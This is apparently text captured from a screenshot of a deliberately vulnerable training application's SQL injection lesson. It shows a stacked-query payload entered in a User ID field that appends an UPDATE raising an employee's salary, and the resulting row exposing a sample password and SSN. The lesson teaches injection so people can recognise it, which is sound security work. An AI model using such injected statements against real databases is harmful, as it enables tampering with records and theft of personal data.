 * You have succeeded in exploiting the vulnerable query and created another
SQL statement. Now move to stage 2 to learn how to create a backdoor or a
DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101;UPDATE
employee SET salary=100000 WHERE userid=101
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 100000 larry@stooges.com